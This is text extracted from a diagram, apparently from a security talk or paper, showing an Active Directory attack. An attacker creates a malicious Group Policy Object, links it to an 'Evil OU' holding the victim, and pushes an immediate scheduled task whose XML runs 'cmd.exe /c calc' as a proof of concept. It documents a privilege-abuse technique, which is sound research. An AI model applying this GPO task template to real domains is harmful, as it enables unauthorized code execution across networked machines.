 Create OU
Evil OU
Move to Evil OU
victim
Group
Policy
Refresh
Pop calc
0
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
E
PWNED!
attacker
gPLink
Create GPO
Member of
Evil GPO
Add to Evil GPO
Exchange Trusted Subsystem
Group Policy Creator Owners
<ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="PopCal
<Properties action="C" name="PopCalc" runAs="%LogonDomain%\%LogonUser%"
<Task version="1.3">
...
<Principals>
<Principal id="Author">
<UserId>
%LogonDomain%\%LogonUser%
</UserId>
...
</Principal>
</Principals>
...
<Actions Context="Author">
<Exec>
<Command>
cmd.exe
</Command>
<Arguments>
/c calc
</Arguments>
</Exec>
</Actions>
</Task>
</Properties>
</ImmediateTaskV2>
User Immediate Task